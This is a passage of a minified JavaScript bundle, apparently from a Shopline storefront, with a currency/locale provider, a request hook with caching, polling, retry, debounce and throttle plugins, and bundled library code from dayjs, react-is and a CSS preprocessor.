p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=Ee(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=Ee(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=Ee(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=Ee({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=Ee(),l=Ee(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=Ee(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=Ee();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=Ee(),s=Ee(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=Ee(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=Ee(),o=Ee(0),s=Ee(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=Ee(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=Ee(e);t.current=Le(function(){return e},[e]);var r=Ee();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const L4=fe.exports,C4=".shopline-element-add-to-cart",v4="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ue=typeof Symbol=="function"&&Symbol.for,ai=Ue?Symbol.for("react.element"):60103,si=Ue?Symbol.for("react.portal"):60106,wn=Ue?Symbol.for("react.fragment"):60107,Sn=Ue?Symbol.for("react.strict_mode"):60108,Pn=Ue?Symbol.for("react.profiler"):60114,Dn=Ue?Symbol.for("react.provider"):60109,An=Ue?Symbol.for("react.context"):60110,ci=Ue?Symbol.for("react.async_mode"):60111,On=Ue?Symbol.for("react.concurrent_mode"):60111,Nn=Ue?Symbol.for("react.forward_ref"):60112,kn=Ue?Symbol.for("react.suspense"):60113,w_=Ue?Symbol.for("react.suspense_list"):60120,Yn=Ue?Symbol.for("react.memo"):60115,xn=Ue?Symbol.for("react.lazy"):60116,S_=Ue?Symbol.for("react.block"):60121,P_=Ue?Symbol.for("react.fundamental"):60117,D_=Ue?Symbol.for("react.responder"):60118,A_=Ue?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else 